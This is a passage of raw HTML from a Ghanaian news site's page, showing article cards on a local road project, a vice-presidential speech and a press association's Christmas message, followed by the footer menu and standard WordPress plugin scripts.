                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/"
                        aria-label="&lt;em&gt;Christmas Message from PRINPAG President, David Tamakloe&lt;/em&gt;">
                        <img width="200" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?resize=640%2C960&amp;ssl=1 640w" sizes="(max-width: 200px) 100vw, 200px" data-attachment-id="12619" data-permalink="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766748636&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/3eb3144a-1b25-41ac-8b4b-dc3f78ac5c33.jpeg?fit=640%2C960&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/features/" 
                            aria-label="View all posts in Features"> 
                                 Features
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
                      <em>Christmas Message from PRINPAG President, David Tamakloe</em>                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 26, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/christmas-message-from-prinpag-president-david-tamakloe/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/"
                        aria-label="Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang">
                        <img width="300" height="191" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1024%2C650&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=768%2C488&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=1536%2C976&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=2048%2C1301&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?resize=640%2C407&amp;ssl=1 640w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?w=1920 1920w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12615" data-permalink="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/87010c88-cb3a-43c8-8ab7-b21ceb4d2800/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=2560%2C1626&amp;ssl=1" data-orig-size="2560,1626" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1766327984&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="87010c88-cb3a-43c8-8ab7-b21ceb4d2800" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/12/87010c88-cb3a-43c8-8ab7-b21ceb4d2800.jpeg?fit=640%2C406&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
                      Diaspora Collaboration crucial to Ghana&#8217;s Reset Agenda – VP.Prof. Jane Naana Opoku-Agyemang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2025/12/">
            December 21, 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/diaspora-collaboration-crucial-to-ghanas-reset-agenda-vp-prof-jane-naana-opoku-agyemang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
  <footer class="site-footer">
        
                  <div class="secondary-footer">
          <div class="container">
            <div class="row">
                              <div class="col-sm-6">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>                  </div>
                </div>
                                            <div class="col-sm-6">
                  <div class="footer-social-wrapper">
                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com"><span class="screen-reader-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/"><span class="screen-reader-text">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/"><span class="screen-reader-text">Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/"><span class="screen-reader-text">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/"><span class="screen-reader-text">Entertainment</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/"><span class="screen-reader-text">Lifestyle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/"><span class="screen-reader-text">Health</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/"><span class="screen-reader-text">World News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/"><span class="screen-reader-text">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/"><span class="screen-reader-text">Press Releases</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/"><span class="screen-reader-text">Crime And Security</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/"><span class="screen-reader-text">Education</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/"><span class="screen-reader-text">About Us</span></a></li>
</ul></div>                  </div>
                </div>
                          </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
                                      Copyright &copy; All rights reserved.                                                  <span class="sep"> | </span>
              <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                      </div>
        </div>
      </div>
    </div>
  </footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://ghanaiandemocrat.com/?gdbc-client=3.1.27-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='captcha-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-rating-star-css' href='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.css?minify=false&#038;ver=10.8' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/navigation.js?ver=6.0.4' id='covernews-navigation-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.4' id='covernews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.4' id='matchheight-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.0.4' id='covernews-fixed-header-script-js'></script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.4' id='covernews-script-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://ghanaiandemocrat.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.40' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?onload=renderUNCRReCaptcha&#038;render=explicit&#038;ver=2.1' id='recaptchaAPI-js'></script>
<script type='text/javascript' id='recaptchaGenerate-js-extra'>
/* <![CDATA[ */
var UNCR = {"site_key":"6LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS","key_type":"normal","theme":"light","type":"image","submit_button":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0' id='recaptchaGenerate-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='jetpack-block-rating-star-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&#038;ver=10.8' id='jetpack-block-rating-star-js'></script>
<script type='text/javascript' id='jetpack-block-repeat-visitor-js-extra'>
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url = {"url":"https:\/\/ghanaiandemocrat.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&#038;ver=10.8' id='jetpack-block-repeat-visitor-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
